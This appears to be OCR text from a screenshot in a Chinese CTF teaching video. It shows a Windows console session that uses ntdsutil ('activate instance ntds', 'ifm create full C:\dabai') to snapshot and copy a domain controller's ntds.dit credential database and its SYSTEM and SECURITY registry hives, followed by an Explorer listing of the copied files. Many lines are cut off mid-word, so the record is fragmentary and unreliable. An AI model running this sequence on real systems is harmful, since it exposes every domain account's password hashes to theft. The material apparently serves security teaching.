 CTF入门教学 bilibili
util: ifm
create
输入时出现错误 - 无效语法。
full
输入时出现错误 - 无效语法。
C:\dabai
输入时出现错误 - 无效语法。
quit
util: quit
sers\Administrator>Ntdsutil
util: activate instance ntd
实例设置为“ntds”。
util: ifm
create full C:\dabai
创建快照...
生成快照集 {4f2fca0c-fd50-4
{9bd61611-a5f0-42f9-
载快照 {9bd61611-a5f0-42f9-
启动碎片整理模式...
源数据库: C:\$SNAP_2024082
目标数据库: C:\dabai\Activ
Defragmentati
0 10 20 30 4
|----|----|----|----|
复制注册表文件...
复制 C:\dabai\registry\SYST
复制 C:\dabai\registry\SECU
{9bd61611-a5f0-42f9-9865-d
本地磁盘 (C:)
计算机 本地磁盘 (C:)
搜索 本地磁盘 (C:)
组织 共享 新建文件夹
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
计算机
网络
dabai
ExchangeSetupLogs
inetpub
Program Files
Program Files (x86)
tools
Windows
用户
ntds.dit
ntds2.dit